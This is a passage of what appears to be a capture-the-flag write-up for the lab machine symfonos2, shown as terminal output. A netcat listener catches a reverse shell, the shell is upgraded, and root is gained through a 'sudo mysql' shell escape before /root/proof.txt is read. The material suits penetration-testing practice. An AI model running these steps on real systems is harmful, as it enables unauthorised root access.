 ❯ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.58] from (UNKNOWN) [192.168.1.57] 44776
/bin/sh: 0: can't access tty; job control turned off
$ whoami
cronus
$ script /dev/null -c bash
Script started, file is /dev/null
cronus@symfonos2:/opt/librenms/html$ sudo -l
sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html$

    sudo mysql -e '\! /bin/sh'


cronus@symfonos2:/opt/librenms/html$
cronus@symfonos2:/opt/librenms/html$     sudo mysql -e '\! /bin/sh'
# # whoami
whoami
root
# cat /root/proof.txt